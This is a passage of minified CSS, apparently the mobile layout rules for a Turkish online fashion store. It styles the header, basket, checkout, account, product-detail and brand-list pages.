a{border:0;color:#fff;text-decoration:underline;padding:0;text-align:left;line-height:15px;height:15px;font-size:11px}.box-link{margin-bottom:20px;padding-left:10px}.footer-newsletter{padding-bottom:0;margin-bottom:10px}.pageup{display:flex;filter:invert(1);-moz-box-shadow:0 0 10px 0 rgba(255,255,255,.36);-webkit-box-shadow:0 0 10px 0 rgba(255,255,255,.36);box-shadow:0 0 10px 0 rgba(255,255,255,.36)}#searchHomeMobile{position:absolute;background:#fff}#searchHomeMobile #frmSearchMobile .close-btn{width:20px;height:20px;left:15px;top:19px;position:absolute;z-index:1;float:left;display:flex;justify-content:center;align-items:center;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#searchHomeMobile #frmSearchMobile .close-btn:before{width:1px;height:100%}#searchHomeMobile #frmSearchMobile .close-btn:after,#searchHomeMobile #frmSearchMobile .close-btn:before{content:"";position:absolute;background:#000}#searchHomeMobile #frmSearchMobile .close-btn:after{width:100%;height:1px}#searchHomeMobile #frmSearchMobile .search-area{padding-left:45px}.section-best-sellers{flex-wrap:wrap;width:100%;flex-direction:column}.best-seller-products.flexslider{order:2}.banner-section-fourth>.box{width:100%}.best-seller-mob{margin-top:15px}.banner-section-fourth>.box:nth-child(2n+2){margin-left:0}.banner-section .banner-title{text-indent:0}.social-media a.instagram .icon-insta{background:url(https://stn-brandroom.mncdn.com/Content/img/instagram_mobil.png) no-repeat;background-size:100%;width:40px;height:40px;filter:invert(1)}.social-media a{max-height:40px;line-height:40px;color:#fff}.errorform{width:100%!important}.bank-campaign-title{width:90%;font-size:18px}.bank-banner-area{display:flex}.bank-banner-area .bank-th{width:calc(25% - 11.25px);padding:5px;display:flex;flex-direction:column;align-items:flex-start}.bank-banner-area .bank-th h3{font-size:12px;width:100%}.bank-banner-list{display:flex;flex-wrap:wrap}.bank-banner-list li span{font-size:11px;width:100%}.bank-banner-list li{width:calc(25% - 11.25px);padding:5px;display:flex;align-items:center}.device .filter-list{position:relative!important;z-index:9}.device .popular-menu{display:none}.w1000{width:100%!important}.new-year-bg .overlay-text{min-height:200px}.new-year-bg .new-year-img{height:80vh}.new-year-bg .overlay-text .count-down{font-size:50px;margin-top:50px}.new-year-bg .overlay-text .count-down>div{padding:0 5px}.new-year-bg .overlay-text .count-down-text{font-size:20px;top:40px}.new-year-bg #smallBasket{background:#fff url('/Content/img/newbasket.png') no-repeat right bottom}.new-year-bg #showbasket{color:#000;left:17px}.double-banner>div{padding:0!important;margin-bottom:10px}.double-banner .img .overlay-text ul{min-height:395px;max-height:395px}.text-slider{height:auto;max-height:inherit;margin:0;position:relative}.text-slider .item{display:flex;flex-direction:row;width:100%}.text-slider .item>div{width:33.33%;padding:0}.text-slider .item>div:nth-child(2){width:66.66%}.text-slider .item .left-text{font-size:15px}.text-slider .item .middle-text p{font-size:11px;line-height:10px}.text-slider .item .right-text{font-size:14px}.text-slider .flex-prev{width:50px;height:50px;background-size:30%;font-size:0px}.text-slider .flex-next{width:50px;height:50px;background-size:30%;font-size:0px}.countdown-slider .text.size14{font-size:16px;line-height:22px;margin-bottom:40px}.countdown-slider .text.size72{font-size:35px;line-height:35px;margin-bottom:20px}.countdown-slider .text.size24{font-size:20px;line-height:20px}.discount-container .banner-item-title{min-height:100%;margin-bottom:20px}#member .mobile-tab{display:block}#member #member-inside #user-menu{display:none}#member #member-inside #member-content{width:100%;padding:0;padding:0 5px;box-sizing:border-box}#user-breadcrumb .tree{display:none}#user-breadcrumb .page-head{font-size:30px;color:#000;padding:0;width:100%;margin:10px 0;height:auto}.welcome-user h2{font-size:16px;line-height:30px;margin-bottom:10px}#member #member-inside #member-content .acc-container{box-shadow:0 1px 5px #ccc;padding:15px;box-sizing:border-box;float:left;width:100%}#member #member-inside #member-content .acc-container>div{border:none!important;margin:0}#member #member-inside #member-content .acc-container .head{text-transform:uppercase;margin-bottom:0}#member #member-inside #member-content .acc-container .head:after{content:'+';display:block;float:right;font-size:30px}#member #member-inside #member-content .acc-container .head.active{margin-bottom:20px}#member #member-inside #member-content .acc-container .head.active:after{content:'-'}#member #member-inside #member-content .acc-container .acc-content{display:none}#member #member-inside #member-content .address-item{width:100%;padding:0}#member #member-inside #member-content .address-item .address-item-inside{width:100%;max-width:100%}#member #member-inside #member-content #masterpass-info{margin-bottom:20px;display:none}.adress-container .address-item{width:100%;padding:0}.adress-container .address-item-inside{padding:10px;width:100%}.order-info .order-scroll{border:none!important}.order-info .order-list{padding:0}.order-container .sale-tabs ul.tabslink li{width:50%}.order-container .sale-tabs ul.tabslink li a{padding:15px 5px!important;text-align:center}.order-head>div{width:33.33%;height:55px;text-align:center}.order-head>div span{text-align:center;line-height:35px}.o-list li>div{width:33.33%}.coupon-list{padding:0!important}.coupon-head>div{width:33.33%;text-align:center}.coupon-head>div:last-child{display:none}.c-list li>div{width:33.33%;text-align:center;line-height:15px;height:55px;display:flex;flex-direction:column;justify-content:center}.c-list li>div.activeCoupon{overflow:hidden}.c-list li>div:last-child{display:none}.info-list ul li{margin-bottom:10px}.info-list ul li span:first-child{width:90px!important}.info-list ul li .form-row{width:60%!important}.info-list ul li.btn-edit{float:right;text-align:right;width:100%!important}.info-list ul li.btn-edit button{width:100%;height:40px}.info-list ul li.btn-edit a{width:80px;height:40px;line-height:40px}.info-list ul li span.newsletter-text{margin-top:-3px!important;margin-left:15px;line-height:20px}info-list ul li.checkbox-li{width:50%!important}.select-last-row{margin-left:90px}.password-form-ul .p-password-ul li{width:100%!important}.password-form-ul .p-password-ul li span{width:40%!important;padding:0}.info-list ul li span:first-child{width:40%!important}.info-list ul li.checkbox-li{width:50%!important}.address-info .add-new-address{background:0 0;padding:20px 5px}.address-info .add-new-address .address-row{width:100%;padding:0}.address-info .add-new-address .address-row.first-row{width:100%!important;padding:0}.address-info .add-new-address .address-row label{width:30%;line-height:40px}.address-info .add-new-address .address-row input{width:70%;-webkit-appearance:none}.address-info .add-new-address .address-row select{width:70%}.address-info .add-new-address .address-row.address textarea{width:70%;padding:10px;box-sizing:border-box}.address-info .add-new-address .last-row{width:100%}.address-info .add-new-address .address-row .ui-combobox-toggle{top:0;right:0}.address-info .add-new-address .btn-row button{float:right}.address-info .add-new-address .cancel-btn{float:right;margin-right:10px}#member .add-new-address .ui-autocomplete{height:300px;width:70%!important;left:inherit!important;top:46px!important;right:0}.favorites-info .wish-list ul li.fav-item{width:100%;border-bottom:1px solid #ebebeb;padding-bottom:20px}.favorites-info .wish-list .f-item-img{width:20%}.favorites-info .wish-list .f-item-spec{width:80%;padding-left:15px;box-sizing:border-box}.favorites-info .wish-list .f-item-spec .f-name{margin:0;text-align:left}.favorites-info .wish-list .f-item-spec .f-price{height:auto;margin:0;text-align:left}.favorites-info .wish-list .f-item-spec .f-size{width:40%}.favorites-info .wish-list .f-item-spec .fav-edit{width:60%;padding-left:10px;box-sizing:border-box}.favorites-info .wish-list .f-item-spec .f-price .newprice{width:50%;float:left}.favorites-info .wish-list .f-item-spec .f-price .oldprice{width:50%;float:left}.favorites-info .wish-list .fav-edit .add-to-basket{font-size:12px}#member .login .login-inside .title{display:none!important}#member .register .register-inside .title{display:none!important}#member .member-left,#member .member-right{width:100%;padding:15px;box-sizing:border-box}#member #member-inside>div:nth-child(3){display:none}#navusermenu{display:block;float:left;width:100%;height:40px;box-sizing:border-box;text-align:center;background:#414141;position:fixed;bottom:0;z-index:9999999;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:-100%}#tracker-information{width:100%;box-sizing:border-box}.address-options li{width:50%}.address-info-header{display:none}.address-options-container .address-item .left{width:100%}.address-options-container .address-item .right{width:100%}.address-options-container .address-item .address-name{font-size:20px}.address-options-container .address-item .address-info{font-size:14px}.address-options-container .address-item .address-delivery{border:none}.address-options-container .address-item .address-invoice{border:none}.address-options-container.new-address{background:0 0;height:auto}.payment-navigation-content{margin-bottom:0}#subcontentleft{margin:0!important}#plistmainwide{margin:0!important;padding:0!important}.o-adres-delivery,.o-adres-invoice{float:left;width:20%}.dlv-text,.inv-text{float:left;width:80%;font-size:14px}.mobile-address-edit{display:flex!important;flex-direction:row;justify-content:center;align-items:center;float:left;width:100%}.mobile-address-edit .editmyaddress{background:#000;color:#fff;padding:10px 15px;font-size:18px;margin-left:15%;border:1px solid #000}.mobile-address-edit .deletemyaddress{border:1px solid #000;padding:10px 40px;font-size:18px}.cargo-choose-container .cargo-action{position:absolute;right:50px;top:0}.cargo-choose-container .cargo-text{padding-left:60px}.cargo-mobile-text{display:none;float:left;width:100%;position:relative;margin-top:20px}.cargo-choose-container .cargo-price{height:45px}.cargo-choose-container .cargo-header{display:none}.address-options-container .address-row.btn-row{display:flex;justify-content:center}.address-options-container .address-row{width:100%}.address-options-container .address-row.first-row{width:100%!important;margin:0!important}.address-options-container .address-row.address{width:100%}.address-options-container .last-row{width:100%}#order-steps #newInvoiceAddressContainer{width:100%}.address-options-container .address-row label.error.valid{left:90%}.address-options-container .hiddentax{display:none;opacity:1}.address-options-container .last-row .address-row{margin:10px 0;width:100%!important;padding:0!important}.cancel-tax{margin:0}.personelContent{width:100%}.personelRight{width:90%}.visible-desktop{display:none!important}.visible-mobile{display:inline-block!important}#editorialDetail .ed-text-banner .ed-text-headline{margin-top:45px;padding:0}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline{line-height:36px}.w870{width:100%!important;float:left}.mobileaccordion .accordion-item .accordion-header h2{font-size:14px;font-weight:300;font-size:12px;font-family:BrixSansBold,Roboto,sans-serif;font-weight:400;font-weight:500}#wrapin{overflow:hidden}.lastvisitproductfull .owl-item{width:100%;float:left}.lastvisitproductfull .owl-nav{display:none}.related-products-wrapper .bx-wrapper{width:350px;margin:0 auto;max-width:initial!important}.left-side .main-banner a img{width:100%!important;height:auto!important}.right-side{margin-top:15px}.m-top70{margin-top:70px!important}#pricefilter .sbSelector{width:100%;display:block;float:left;box-sizing:border-box;border:1px solid #d3d3d3;color:#000;border-radius:0;font-size:12px!important;text-indent:4px}.scrollView .jspVerticalBar{right:10px}.scrollView .jspContainer{width:100%!important}.seperatedetail{display:block;float:left;width:100%;margin-top:40px}#popupwrapinside img{width:100%!important;height:100%!important}.w950{width:100%;float:left}.w980{width:100%;float:left}.infoicons.free{width:100%;float:left;text-align:center;padding:0}#main-banners img{width:100%;float:left}.right-side .text{width:100%;float:left;position:relative;text-align:center;margin-top:-20px;left:0}.w1080{width:100%!important;float:left;padding:0 3px}.w1500{width:100%!important;float:left;padding:0 3px}.company-message{width:100%!important;float:left;text-align:center!important}.right-side hr{width:61px}.owl-controls .owl-page{background:#d3d3d3;border-radius:50%}.owl-controls .owl-page.active{background:#595959!important}.which-shopping-list select{padding:5px;font-size:12px}.which-shopping-list .header{margin-top:5px}.closepopup{top:35px;right:30px}.device .pkart-uyelik-sutun .uyelik-sutun-2 #btn1{width:auto!important;padding:0 15px;margin:0 auto}.device #member #member-inside .form-control .field-validation-success{font-size:11.9px;position:relative;top:-9px;color:#4ba73b;width:100%}.which-shopping-list{width:100%}.which-shopping-list .map{display:block;float:left;width:100%;clear:both}.pin{top:70%}.which-shopping-list .content{width:100%;float:left;clear:both;padding:0}.rating-inner{width:auto!important}.maincat img{display:none}.left-poncik{display:none}.right-poncik{display:none}#header.checkout .header-center{margin-left:0}#header.checkout #searchHomeMobile{display:none}#container{margin:0!important}.campaign .image{width:100%;float:left}.campaign .text{width:100%;float:left;padding:0 10px;box-sizing:border-box}.support-catergories>li.active>.result{display:none}.support-catergories>li>.result{display:none}#popupwrapin{width:100%}#popupwrapinside .pleft img{height:inherit!important}#popupwrapinside .pright{width:100%!important;box-sizing:border-box;padding:0!important}#popupwrapinside .pright h2{text-align:center;margin:0!important;font-size:24px!important;line-height:inherit!important}#popupwrapinside .pright h2:first-child{font-size:20px!important}#popupwrapinside .pright p{text-align:center;padding:10px 0!important}#popupwrapinside .pright a{width:100%;text-align:center;float:left}#countdown{height:67px!important}#countdown .cdLeft{width:90%;padding-top:4px;padding-left:62px;line-height:20px;font-size:13px}#countdown .cdLeft a:before{content:"";background:url('/Content/img/band_basket_icon.png') no-repeat center center;position:absolute;width:51px;height:51px;top:8px;left:10px}#countdown.red .cdLeft a:before{background-image:url('/Content/img/band_basket_icon_red.png')}#countdown .cdRight{width:100%;padding-left:62px;font-size:12px;line-height:16px}#header.sticky{height:60px;position:fixed!important;z-index:99999}#header.sticky .header-in{height:58px}#header.sticky .header-label{display:none}#header.mtop30{margin-top:67px}#container.mobiletop{margin-top:125px}body{overflow:hidden;overflow-y:auto}.ui-autocomplete{width:60%!important;left:40%!important}#keeptogetherfilter.dsticky{display:none!important;top:60px}#keeptogetherfilter .insidein .ftop{width:50%}#chooseCountry .selecter{width:100%;float:left;padding-left:0}.selecter:last-child{width:100%!important}#keyword{width:75%}#SearchStoreButton{width:25%}.storeListElementBox{width:100%;margin-right:0;height:auto;padding-bottom:20px;margin-bottom:15px}.sepet-baslik-blok{display:none}.basketLeft{width:100%}.product-basket-image-name{width:100%!important}.basketfull .product-basket-photo{padding-right:0}.basketfull .product-basket-name{padding-right:0;padding-left:10px}.product-basket-price-count-totaly{display:block;float:left;width:100%;margin-top:20px}.mobtitle{display:block;float:left;width:100%;margin-bottom:5px}.product-basket-count .sbHolder{width:50%}.product-basket-price{line-height:30px;width:33.33%}.product-basket-count{line-height:30px;width:33.33%;font-size:14px}.product-basket-totally{line-height:30px;width:33.33%}.discount_cupon{width:100%}.basketright{width:100%}.checkoutCenter{display:none!important}.checkoutLeft{display:none!important}#subcontentleft{width:100%;padding-right:0}.hidden-mobile{display:none!important}.ccard-rear{float:left}#listnavout{display:block}#shoppingQuestionPopup{width:100%;height:450px}.sproduct .simage{display:none;width:25%}.sproduct .sinfo{width:100%;clear:both;padding:0 12px;padding-left:0;padding-top:8px}.sproduct .stagcolor{display:none!important}.sproduct .sprice{display:none;width:100%;clear:both;padding:0 12px}.sproduct .staginfo{display:none;width:100%;clear:both;padding:0 12px}.sproduct .sprice .oneprice{float:left}#questionForm label{width:auto;line-height:20px}#questionForm p{width:auto;padding-left:6px;line-height:18px}#shoppingQuestionPopup h1{margin-bottom:0}#shoppingQuestionPopup .warningtext{font-size:12px;margin-bottom:4px}#questionForm .frmLeft{width:100%}#questionForm .frmline{margin-bottom:10px}#questionForm .inputtxt{height:30px;padding:5px 10px;text-align:left;font-size:14px}#questionForm .frmRight{width:100%;padding:0}#questionForm .inputarea{padding:10px;font-size:14px;height:80px}#questionForm .inputbtn{width:100%}.orderNoteDiv{width:100%}.giftNoteDiv{width:100%}#subcontentright{width:100%;padding-top:0}.c-accordion .accordion-item .accordion-header a{font-size:15px;line-height:35px;padding-right:45px}.basketright .rightinside{padding:0}#plistmainwide h1.diff{display:none}.diff-mobile{display:block;padding:0 10px;line-height:40px;box-sizing:border-box}#addCouponCode{float:none;width:95%;margin:0 auto;background:#535353;padding:8px;border:none}#addCouponCode a{color:#fff;padding-left:0}#addCouponCode a span{background:url('/Content/img/icon-plus-12x12-white.png') no-repeat center}#addCouponCode a.active span{background-image:url('/Content/img/icon-minus-12x12_white.png')}#zbzLink{float:none;width:95%;margin:0 auto;padding:8px}.zubizuContent{width:100%;height:auto}.zubizuContentInside{width:100%;height:auto;margin:0;padding:10px}.zubizuContentInside h1{font-size:12px;padding:10px 0}.zbzLeft{display:none}.zbzRight{padding-left:0;margin-left:0}#btnQrCheck{font-size:12px}#zubizuCheck h1{padding-bottom:0}.zubi-error.step2{margin-bottom:0}.returnpage{width:100%}.keepshopping,.removebasket{font-size:13px;padding-left:10px;line-height:40px;margin:10px 5px 10px 5px;border-top:1px solid #e1e1e1;width:calc(50% - 10px)}.keepshopping:before{display:none}.ssl img{margin:0 auto;box-sizing:border-box}#paymentpages .keeporder.default{background:#fff;border:2px solid #000;border-radius:0;color:#000;font-weight:600;float:none;margin:0 auto;width:95%}.basketfull .s-baslik{padding-left:10px;box-sizing:border-box;color:#7e7e7e}.basketfull .s-bilgi{padding-right:10px;box-sizing:border-box}.basketfull #orderresault-right .grand-title{width:auto;padding-left:10px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-size:15px}.basketfull #orderresault-right #grandtotall{width:auto;float:right;padding-right:10px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-size:15px;font-weight:400}#payment-nav{position:relative;width:100%}.ccard-front{margin-bottom:10px;padding:16px 12px}.dealwrap{width:100%}.dealindexin{height:100px}.dealindex{height:auto}.dealwrap.right{padding-left:0;padding-right:15px;margin-top:20px}.graytotall2 .graytotall2-line p{width:40%}.graytotall2 .graytotall2-line div{width:60%}#ordersuccessbottom{width:100%;padding-right:0}.paidkind-addressinfo .leftt{width:40%}.paidkind-addressinfo p{width:60%}.pbaskethout{margin-top:20px}.fancybox-title-float-wrap .child{white-space:inherit!important;text-align:center!important;line-height:normal!important}#insta_wrap{display:block}.instagramlist .insta-products li{width:33.33%;margin-bottom:10px;padding:0 5px}.instagramlist .insta-products li .insta-product-item .square-thumb{height:auto!important}.instagramlist .insta-products li .insta-product-item img{height:auto!important;width:100%!important}.instagramlist .insta-products li .review_opa{width:93%;height:100%;line-height:120px}#instaQuicklook{width:300px;height:300px}#iqLeft{width:100%}#iqLeft img{width:50%;float:none;margin:0 auto}#iqRight{width:100%}.couponlist li .coupon-sdate{line-height:25px}#mycouponsheader .coupon-price{font-size:0}#mycouponsheader .coupon-price:after{content:'Tutar';font-size:14px}.emptyfavorite{background-position:top center;text-align:center;padding:130px 0 0 0;width:100%}.emptycoupon{background-position:top center;text-align:center;padding:130px 0 0 0;width:100%}.emptyaddress{background-position:top center;text-align:center;padding:130px 0 0 0;width:100%}.emptyorder{background-position:top center;text-align:center;padding:130px 0 0 0;width:100%}.wishlistout .product-favori-left{width:60%}.wishlistout .product-basket-photo{width:30%;padding-right:10px}.wishlistout .product-favori-name{width:70%}.wishlistout .product-favori-name p{line-height:20px}.wishlistout .product-favori-name p a{margin:0}.wishlistout .product-favori-right{width:40%}.product-favori-right .quenbox{height:23px}.product-favori-right .quenbox .down,.product-favori-right .quenbox .ud-urun-sayisi,.product-favori-right .quenbox .up{width:20px;height:20px}#subpages .rightcontainer{padding-left:0;width:100%!important;margin-top:20px}.contactleft{width:100%}.contactrightt{width:100%}#brands-page h1{font-size:24px;padding-top:30px}#frmSearchBrand{width:100%}.brands-header #brandTxt{width:80%;height:40px;font-size:14px}.brands-header #SearchBrandButton{width:20%;height:40px;background-size:40%}#top-brands{display:none}.brands-container{padding-right:0!important}.brand-alphabet{width:12%;float:right;background:#343434;margin-top:0}.brand-alphabet.sticky-alpha{position:fixed;top:170px;right:0;height:90%;overflow-y:scroll;display:block}.brand-alphabet li{width:100%;margin-bottom:10px;min-width:40px;line-height:40px;margin-right:0}.brand-alphabet li a{width:100%;color:#fff;height:55px}.brand-alphabet li a.active{background:inherit;color:#daa628;width:100%}.brand-items{width:88%}.brand-items .item{margin-top:0;border-bottom:0}.brand-items .item ul{width:100%}.brand-items .item ul li{width:100%;line-height:30px;border-bottom:1px solid #d0d0d0}.brand-items .item h2{width:100%;font-size:40px;color:#000;border-bottom:1px solid #c8c8c8;margin-bottom:0}#profilepagesin .formactions{width:100%!important}.useraddrespage #newDeliveryAddressContainer{height:auto!important}.useraddrespage #newinvoiceaddressContainer{height:auto!important}#profilepagesin .newaddressclmn{width:100%!important;margin-right:0}.newaddressclmn{width:100%!important;padding-right:0}.clmfull label{width:35%!important}.clmfull .y-adres-form-element textarea{width:65%!important}#newInvoiceAddressContainer .formactions{width:100%!important}#order-steps #newInvoiceAddressContainer{height:auto!important}#passwordfrm .passwordfrmin{width:100%}.personal-page-login{width:100%!important}#rightinfo{width:100%}.demcard-info{width:100%}.personal-page-info #basicform{width:100%}.personal-page-info{width:100%;padding-right:0;margin-bottom:20px}#profilepagesin .rightcontainer{width:100%!important;padding-left:0}#userleftmenu{width:100%;padding:0}.yeniliklerden-haberdar label{text-align:left;width:90%}.loginpadwrap{width:100%;margin-bottom:30px}#loginleft .uyelik-form-element.half-left,#loginright .uyelik-form-element.half-left{width:100%}#loginleft .uyelik-form-element.half-right,#loginright .uyelik-form-element.half-right{width:100%}.uyelik-sutun p{padding-top:10px}.halffromarea{width:50%!important}#loginleft .login-buttons{width:100%;padding-top:10px}.logincontentcard{margin-left:0;width:100%}#logininside{width:100%;margin-top:20px}#logininside .ui-tabs-nav{margin:0}#logininside .ui-tabs-nav li{width:50%}#logininside .ui-tabs-nav li a{background:#d1d1d1}#logininside .uyelik-sutun-2 .field-validation-error span{float:right;padding-right:3px}.loginrightcontent{width:100%;box-sizing:border-box;margin-top:0}.wm ul{width:100%}.sm-liste a{font-family:BrixSansRegular,Trebuchet MS,Sans-Serif}#tiles li .sublist a{padding-left:10px}.p404 #header{box-shadow:none;padding-bottom:0}.p404 #header img{padding-left:15%}.p404 .cLeft404{width:100%;min-height:120px}.p404 .cLeft404 a{min-height:120px}.p404 .cRight404{width:100%}.p404 #content{margin-top:50px;height:305px}.p404 #content .title{font-size:12px;width:70%;margin-top:10px;padding-bottom:40px;padding-left:60px}.p404 .cRight404 h1{font-size:32px;text-align:center}.p404 .cRight404 p{display:none}.p404 .dualsection{display:block}.p404 .dualsection .item{width:100%;padding:20px 0 0 0;border:0}.p404 .dualsection .item ul{width:50%}.p404 .p404-bg{background-position:top center!important;background-size:100%!important;min-height:305px}.p404 #search{width:100%;max-width:80%;display:block}.p404 #smallBasket{margin-top:-15px}#productdetail_top{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}#product-details-right{width:100%;margin:10px 0 0 0;-webkit-order:3;-ms-flex-order:3;order:3;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}#productgallery{width:100%;float:left;display:flex;flex-flow:row wrap;margin:0;-webkit-order:1;-ms-flex-order:1;order:1;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;padding-right:0}#product-details-left{width:100%;margin:0;padding:0;-webkit-order:2;-ms-flex-order:2;order:2;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}#pdetailimage{width:68%;display:block;box-sizing:border-box}#pdetailimage #addtomyfavorite{right:-30px}.thumbnails{display:none;width:100%!important;height:auto}.thumbnails a{width:9%!important;float:none!important;display:inline-block}.thumbnails li{width:14.28571428571429%}.thumbnails li div{width:90%;margin:0 5%}.thumbnails-wrapper .bx-wrapper .bx-viewport{height:auto!important;margin:0}.thumbnails-wrapper .bx-controls-direction a{display:none}.lastvisitproduct li p.lastvisited_name{height:auto}.payment_properties{width:280px;height:auto;overflow-y:scroll}#paymentTabs .bankLogos{width:65px}#paymentTabs .payContent{padding:15px;width:215px}#paymentTabs .payContent .paymentOptions{width:100%;padding:10px}#paymentTabs .payContent .paymentOptions li span{text-align:center;font-size:12px;white-space:nowrap}#paymentTabs .payContent .paymentOptions li .first{width:10px}#paymentTabs .payContent .paymentOptions li .second{width:10px}#paymentTabs .payContent .paymentOptions li .thirt{width:60px}#paymentTabs .payContent .paymentOptions li .fourth{width:10px}#paymentTabs .payContent .paymentOptions li .fifth{width:70px}.paymentcheckbox{width:40px}.easyzoom img{width:100%!important}#priceinfo .makecenter{padding:20px 0 0}.makecenterinside h1{width:100%;text-align:center;font-size:14px}.makecenterinside h1 a{float:none;font-size:24px;padding-bottom:0}.makecenterinside h1 span{font-size:14px}.basketproduct .makecenterinside h1{text-align:left;font-size:13px}.basketproduct .makecenterinside h1 span{font-size:17px}#product-details-left .makecenterinside{display:flex;flex-direction:column;align-items:center}#product-details-left .makecenterinside .priceleftt{padding:10px 0 30px 50px}#product-details-left .makecenterinside .priceleftt.original{padding:10px 0 30px}#product-details-left .beden-secim-mobile .priceleftt{padding:10px 0;width:100%;max-width:unset;display:flex;flex-direction:column;align-items:center;justify-content:center}.priceleftt .discountratio{top:10px;width:40px;height:40px;font-size:9px}.priceleftt .discountratio span{line-height:21px;font-size:17px}.stocklabels{left:-30px}#product-details-left .color_options .bx-viewport{height:100px!important}.color_options .color_options_list li{margin:0 6px 2px 6px;font-size:10px}#productdetailwrap #mailstockinfo{display:none}#detailright .beden-secenekleri{margin:0;padding:0;list-style-type:none;text-align:center;display:none;width:100%;overflow-x:hidden}#detailright .beden-secenekleri li{display:inline-block;float:none;padding:0}#detailright .beden-secenekleri li span{float:none;display:inline-block}.beden-secim-wrapper .sbHolder{z-index:9999}#orderbox-nostock .nostock-left{width:100%;padding-right:0}#orderbox-nostock .nostock-left p{padding:0;text-align:center}#orderbox-nostock .nostock-right{width:100%;padding-left:0;margin-top:10px}#orderbox-nostock .nostock-right .nostock-back{padding:0;text-align:center;background-position:60px center}.color_options .bx-controls-direction a.bx-prev{left:80px}.color_options .bx-controls-direction a.bx-next{right:80px;left:initial}#product-details-left .drop-secim-wrapper{padding:0 0 20px}#detailright #psizetable{height:auto;font-size:18px;clear:both;margin-left:80px}#product-details-left .beden-secim-wrapper .colortxt{padding-left:6px}.addtobasket-area{padding:0;z-index:9999}.addtobasket-area .adet-secim-baslik{font-size:13px}.shoppingadvisor{background:#949494;margin-top:10px}.shoppingadvisor a{width:100%;text-align:center;text-decoration:none;font-size:13px;background:0 0;color:#fff;padding:0}.marklink{background:#474747;color:#fff;font-size:13px;text-align:center}.failleft[listingtype=singleListing] .oldprice{font-size:14px!important}.failleft[listingtype=dualListing] .oldprice{font-size:12px!important}.smallitems .pitem .newprice{font-size:14px;line-height:20px;height:20px}.smallitems .pitem .oldprice{font-size:12px;line-height:20px;height:20px}.smallitems .pitem .oneprice{font-size:14px;line-height:16px;height:16px}.pitem .oldprice{font-size:12px}.pitem .newprice{font-size:12px}.pitem .oneprice{font-size:14px}.hidden-desktop{display:block!important;margin:0!important;text-align:left}#left-menu{display:flex!important;flex-direction:column;justify-content:center}.ww,.ww-header,.ww-home{width:100%!important;padding:0 5px;box-sizing:border-box}.mobile-pad0{padding:0}.header-wrap{float:left;width:100%;height:66px}#header{position:fixed!important;transition:all .5s;-webkit-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s}#header.sticky #headerin{height:58px}.header-in{height:auto!important;float:left;width:100%;background:#fff}#header.checkout .header-in{height:auto}#header.checkout #headerin{height:58px!important}#header.checkout #headerin .headerLeft{width:70%!important}#header.checkout #logo a{line-height:58px;padding:15px 0}#header.sticky .header-logo{display:block}.header-left,.header-right{width:30%;padding:0 5px;box-sizing:border-box}.header-center{width:57%!important;text-align:center}.header-left{width:13%}.header-logo .icon-logo{width:200px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) -7px 234px;background-size:600px}.header-logo img{height:auto!important;width:100%}.small-basket{height:60px}.small-basket>.show-basket:before{display:none}.small-basket>.show-basket{background:url(https://stn-brandroom.mncdn.com/Content/img/mobile-basket-icon.png) no-repeat;width:30px;background-size:100%;font-size:0;margin-top:11px}.small-basket>.show-basket .count{background:0 0;color:#000;line-height:42px;margin-left:0;width:100%;font-size:15px;font-weight:600;filter:invert(0)}#main-nav{padding:0}#logo{height:auto;line-height:normal;float:none}#logo a{padding:0;display:inline-block;float:none;max-width:190px}.header-label p{text-align:center;font-size:11px;letter-spacing:.3px}.header-label{displab:block}#main-nav .main-nav-in ul{display:none}.headerLR{display:block!important}#usermenu{margin-left:0}#usermenu ul#usrLogin{display:none}.mainicons ul li{font-size:13px}.mainicons .owl-controls .owl-buttons .owl-prev{left:-10px}.mainicons .owl-controls .owl-buttons .owl-next{right:-10px}.mainfreecargo{display:none}#smallBasket{background-color:rgba(0,0,0,0);width:29px;height:40px;padding:0}#showbasket{margin-top:10px;margin-right:5px}.basketinfo{margin-top:10px}.mybasket{display:none}#blogwrap{display:none}#search{display:none}.mainslider{padding:0;margin-top:0!important}.mainslider .flex-control-nav,.mainslider .flex-direction-nav{display:none}.announcement{display:block;margin:0;height:auto;padding-bottom:10px}.announcement .item{width:100%;height:auto;padding-top:10px}.announcement .item:first-child{padding-right:0}.announcement .item:last-child{padding-left:0}.announcement .item p a{height:auto}.announcement .item img{width:100%!important;height:auto!important}.mainbanners{display:block}.mainbanners .item{width:100%;padding:0}.mainbanners .item img{width:100%!important;height:100%!important}.mainbanners .item .text{display:none}.mainbanners .bitem{margin-bottom:10px;width:100%}#brands{display:block;float:left;width:100%;height:120px;background-color:#000;padding:0;box-sizing:border-box}#brands .tabs .tab-box{display:none!important}#brands .tabs .tabcntnt{background:#000;overflow:visible;display:none}#brands .tabs .tabcntnt .owl-wrapper-outer{height:116px}#brands .tabs .tabcntnt li{background:#000;line-height:116px}#brands .tabs .tabcntnt li.ui-tabs-active{background:#000}#brands .tabs .tabcntnt .owl-buttons div{height:120px;background-size:20px!important;top:-2px}#brands .tabs .tabcntnt .owl-buttons .owl-next{right:-10px}#brands .tabs .tabcntnt .owl-buttons .owl-prev{left:-10px}#main-banners .banner-left,#main-banners .banner-right{width:100%}.thirthsection{display:none}.mainicons .newsletter{display:none}.dualsection{display:none}#footernav{display:none}#bank-logos{display:none}.mainicons{height:auto}.mainicons ul{width:100%;padding-right:0;border-right:none}#mainpage-product-slider{margin:0;border-top:0}#mainpage-product-slider 